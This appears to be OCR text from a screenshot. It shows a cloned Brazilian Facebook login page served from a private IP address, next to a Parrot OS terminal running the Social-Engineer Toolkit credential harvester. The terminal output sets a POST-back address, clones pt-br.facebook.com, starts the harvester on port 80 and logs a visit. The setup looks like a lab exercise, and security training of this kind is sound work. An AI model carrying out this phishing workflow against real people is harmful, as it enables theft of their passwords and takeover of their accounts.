 Entrar no Facebook
http://192.168.0.72/
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Facebook
Entrar no Facebook
Email ou telefone
Senha
Entrar
Esqueceu a conta?
ou
Criar nova conta
Português (Brasil)
English (US)
Español
Français (France)
Italiano
Deutsch
العربية
हिन्दी
中文(简体)
日本語
Cadastre-se
Entrar
Messenger
Facebook Lite
Watch
Locais
Jogos
Marketplace
Meta Pay
Loja da Meta
Meta Quest
Instagram
Threads
Campanhas de arrecadação de fundos
Serviços
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a rep
ort
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.72]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://pt-br.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. R
egardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.72 - - [10/Jul/2023 18:48:13] "GET / HTTP/1.1" 200 -